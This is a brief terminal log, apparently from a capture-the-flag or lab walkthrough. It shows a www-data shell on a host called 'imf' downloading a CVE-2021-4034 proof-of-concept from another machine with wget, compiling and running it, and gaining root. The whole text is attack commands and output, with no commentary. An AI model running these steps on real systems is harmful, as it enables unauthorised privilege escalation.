 systemd-private-4fce25bf62d8427491c9e099323ff82f-systemd-timesyncd.service-eh7ymw
www-data@imf:/tmp$ wget http://10.211.55.19:8081/cve-2021-4034-poc.c
--2022-02-14 12:09:00--  http://10.211.55.19:8081/cve-2021-4034-poc.c
Connecting to 10.211.55.19:8081... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1267 (1.2K) [text/plain]
Saving to: 'cve-2021-4034-poc.c'
cve-2021-4034-poc.c 100%[===================>]   1.24K  --.-KB/s    in 0s
2022-02-14 12:09:00 (301 MB/s) - 'cve-2021-4034-poc.c' saved [1267/1267]
www-data@imf:/tmp$ ls
cve-2021-4034-poc.c
systemd-private-4fce25bf62d8427491c9e099323ff82f-systemd-timesyncd.service-eh7ymw
www-data@imf:/tmp$ gcc cve-2021-4034-poc.c -o dayu
www-data@imf:/tmp$ chmod +x dayu
www-data@imf:/tmp$ ./dayu
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#